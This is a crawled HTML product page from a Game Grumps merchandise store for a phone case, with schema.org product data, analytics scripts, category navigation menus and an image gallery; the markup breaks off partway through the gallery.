

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gamegrumps.store/product/game-grumps-cases-danny-sexbang-peep-case-tp2202/
body_size: 27121
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/gamegrumps.store/uploads/Game Grumps STORE logo (1).png">
    <meta name="csrf-token" content="">
    <title>Game Grumps Cases - Danny Sexbang Peep Case TP2202 | Game Grumps Store - Official Game Grumps Merchandise Shop</title>

            
        <meta property="og:title" content="Game Grumps Cases - Danny Sexbang Peep Case TP2202 | Game Grumps Store - Official Game Grumps Merchandise Shop" />
    
    <meta property="og:description" content="The one and solely Danny Sexbang as a peep.
" />
    <meta name="description" content="The one and solely Danny Sexbang as a peep.
" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1301/4590883_0-54.jpg" /> 
    <meta property="og:url" content="https://gamegrumps.store/product/game-grumps-cases-danny-sexbang-peep-case-tp2202" />
    <link rel="canonical" href="https://gamegrumps.store/product/game-grumps-cases-danny-sexbang-peep-case-tp2202" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Game Grumps Cases - Danny Sexbang Peep Case TP2202",
    "description": "The one and solely Danny Sexbang as a peep.\n",
    "url": "https://gamegrumps.store/product/game-grumps-cases-danny-sexbang-peep-case-tp2202",
    "image": "https://lunar-merch.b-cdn.net/gamegrumps.store/media/1301/4590883_0-54.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://gamegrumps.store/product/game-grumps-cases-danny-sexbang-peep-case-tp2202",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Game Grumps Store - Official Game Grumps Merchandise Shop"
        },
        "price": "16.10"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 6,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "GAMEGSKU-17574-32",
    "category": "Game Grumps Cases"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://gamegrumps.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://gamegrumps.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://gamegrumps.store/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="PZUQpw2y9cl2Z1rINd6cJ58__7QMri6dtzuumQAIrnc" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38MP2Z4EMR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-38MP2Z4EMR');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://gamegrumps.store" class="relative block">
                    <span class="sr-only">Game Grumps Store - Official Game Grumps Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/gamegrumps.store/uploads/Game Grumps STORE logo (1334).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://gamegrumps.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://gamegrumps.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://gamegrumps.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://gamegrumps.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://gamegrumps.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://gamegrumps.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://gamegrumps.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://gamegrumps.store/collections/game-grumps-accessories" class="block text-sm font-medium">Game Grumps Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://gamegrumps.store/collections/game-grumps-bags" class="font-light rounded text-sm">Game Grumps Bags</a>
                                                                                                            <a href="https://gamegrumps.store/collections/game-grumps-face-masks" class="font-light rounded text-sm">Game Grumps Face Masks</a>
                                                                                                            <a href="https://gamegrumps.store/collections/game-grumps-mugs" class="font-light rounded text-sm">Game Grumps Mugs</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://gamegrumps.store/collections/game-grumps-cases" class="block text-sm font-medium">Game Grumps Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://gamegrumps.store/collections/game-grumps-cloth" class="block text-sm font-medium">Game Grumps Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://gamegrumps.store/collections/game-grumps-hoodies" class="font-light rounded text-sm">Game Grumps Hoodies</a>
                                                                                                            <a href="https://gamegrumps.store/collections/game-grumps-sweatshirts" class="font-light rounded text-sm">Game Grumps Sweatshirts</a>
                                                                                                            <a href="https://gamegrumps.store/collections/game-grumps-t-shirts" class="font-light rounded text-sm">Game Grumps T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://gamegrumps.store/collections/game-grumps-decoration" class="block text-sm font-medium">Game Grumps Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://gamegrumps.store/collections/game-grumps-pillows" class="font-light rounded text-sm">Game Grumps Pillows</a>
                                                                                                            <a href="https://gamegrumps.store/collections/game-grumps-posters" class="font-light rounded text-sm">Game Grumps Posters</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://gamegrumps.store/collections/game-grumps-workout-gear" class="block text-sm font-medium">Game Grumps Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://gamegrumps.store/collections/game-grumps-tank-tops" class="font-light rounded text-sm">Game Grumps Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://gamegrumps.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://gamegrumps.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/collections/game-grumps-accessories" class="flex justify-between items-center hover:underline grow">Game Grumps Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/collections/game-grumps-bags" class="flex justify-between items-center hover:underline grow">Game Grumps Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/collections/game-grumps-face-masks" class="flex justify-between items-center hover:underline grow">Game Grumps Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/collections/game-grumps-mugs" class="flex justify-between items-center hover:underline grow">Game Grumps Mugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/collections/game-grumps-cases" class="flex justify-between items-center hover:underline grow">Game Grumps Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/collections/game-grumps-cloth" class="flex justify-between items-center hover:underline grow">Game Grumps Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/collections/game-grumps-hoodies" class="flex justify-between items-center hover:underline grow">Game Grumps Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/collections/game-grumps-sweatshirts" class="flex justify-between items-center hover:underline grow">Game Grumps Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/collections/game-grumps-t-shirts" class="flex justify-between items-center hover:underline grow">Game Grumps T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/collections/game-grumps-decoration" class="flex justify-between items-center hover:underline grow">Game Grumps Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/collections/game-grumps-pillows" class="flex justify-between items-center hover:underline grow">Game Grumps Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/collections/game-grumps-posters" class="flex justify-between items-center hover:underline grow">Game Grumps Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/collections/game-grumps-workout-gear" class="flex justify-between items-center hover:underline grow">Game Grumps Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/collections/game-grumps-tank-tops" class="flex justify-between items-center hover:underline grow">Game Grumps Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://gamegrumps.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://gamegrumps.store/collections/game-grumps-cases">Game Grumps Cases</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="120">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1301/conversions/4590883_0-54-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1301/4590883_0-54.jpg"
                     data-fancybox="gallery"
                     data-media-id="1301"
                     data-variants="1458"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1305/conversions/4590883_0-55-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1305/4590883_0-55.jpg"
                     data-fancybox="gallery"
                     data-media-id="1305"
                     data-variants="1470"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1309/conversions/4590883_0-56-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1309/4590883_0-56.jpg"
                     data-fancybox="gallery"
                     data-media-id="1309"
                     data-variants="1468"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1311/conversions/4590883_0-57-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1311/4590883_0-57.jpg"
                     data-fancybox="gallery"
                     data-media-id="1311"
                     data-variants="1480"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1313/conversions/4590883_0-58-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1313/4590883_0-58.jpg"
                     data-fancybox="gallery"
                     data-media-id="1313"
                     data-variants="1478"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1315/conversions/4590883_0-59-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1315/4590883_0-59.jpg"
                     data-fancybox="gallery"
                     data-media-id="1315"
                     data-variants="1476"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1328/conversions/4590883_0-60-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1328/4590883_0-60.jpg"
                     data-fancybox="gallery"
                     data-media-id="1328"
                     data-variants="1484,1488"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1333/conversions/4590883_0-61-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1333/4590883_0-61.jpg"
                     data-fancybox="gallery"
                     data-media-id="1333"
                     data-variants="1486"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1337/conversions/4590883_0-62-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1337/4590883_0-62.jpg"
                     data-fancybox="gallery"
